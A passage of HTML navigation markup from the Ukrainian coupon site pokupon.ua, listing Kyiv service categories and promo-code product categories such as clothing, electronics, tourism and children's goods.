                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohrannye-uslugii">Охоронні послуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/servisnye-centry">Сервісні центри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tipografiya">Друкарні</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/brachnye-agenstva">Шлюбні агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/smi-radio-presa">ЗМІ, радіо, преса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kovorkingi">коворкінг</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/reklamnye-uslugi">Рекламні послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/promocodes/ukraine/odezda">
                            <span>Одяг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/jenskaya-odejda">Жіночий одяг</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mujskaya-odejda">Чоловічий одяг</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-odezhda">Спотрівная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/zhenskaya-obuv">Жіноче взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/muzhskaya-obuv">Чоловіче взуття</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-obuv">Спотрівная взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-obuv">Дитяче взуття</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/acsessuary">
                            <span>Аксесуари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sumki">Жіночі сумки та клатчі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/muzhskie-sumki-i-barsetki">Чоловічі сумки та барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/chemodanyi">Дорожні сумки і валізи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryukzaki">Спортивні сумки і рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/koshelki">Гаманці та портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/remni">Ремені та пояси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/zontyi">Парасольки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bizhuteriya">Біжутерія</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/perchatki">Рукавички і рукавиці</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sharfyi">Шарфи і хустки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/golovnye-ubory">Головні убори</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелірні прикраси, годинники</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/juvelirnye-ukrashenija">Ювелірні прикраси</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidki-chasy">Годинники наручні</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техніка і електроніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксесуари та комплектуючі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/gadzhety">Гаджети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/smartfony">Смартфони</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika">Комп&#039;ютерна техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/klimaticheskaja-tehnika">Кліматична техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/televizory">Телевізори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/foto-i-videotehnika">Фото і відеотехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika">
                            <span>Побутова техніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Дрібна побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Велика побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Побутова техніка для дому</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоров&#039;я і краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/cosmetika">Косметика по догляду</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Усе для манікюру й педикюру</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/parfyumeriya">Парфуми</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekorativnaja-kosmetika">Декоративна косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bady">БАДи</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт та відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sportivnoe-pitanie">Спортивне харчування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/velosipedyi">Велосипеди</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-rybalki">Товари для риболовлі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-ohoty">Товари для полювання</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товари для туризму та подорожей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtobusnye-bilety">Автобусні квитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bilety-na-poezd">Квитки на поїзд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aviabilety_old">Авіаквитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tury">Тури</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронювання готелів та квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товари для дітей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-odezhda">Одяг для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-obuv">Взуття дитяча та підліткова</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dlya-novorozhdennykh">Товари для новонароджених</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/razvivayuschie-igryi">розвиваючі ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igrushki">Дитячі іграшки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-mebel">Дитячі меблі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kolyaski">Коляски дитячі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskij-tekstil">Дитячий текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskie-knigi">Книги для дітей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-k-shkole">Канцтовари шкільні та дитячі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtokresla">Дитячий транспорт та автокрісла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/dlya-beremennykh">Для вагітних</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/podarki-knigi">
                            <span>Подарунки, книги, хобі</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kuritelnye-prinadlezhnosti">Приналежності</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/knigi">Книги, журнали</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igryi">Настільні ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-podarki">Подарунки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/buketyi">Доставка квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vkusnye-podarki">Смачні подарунки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/instrumentymu-zykalnye">Музичні інструменти</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дім і сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
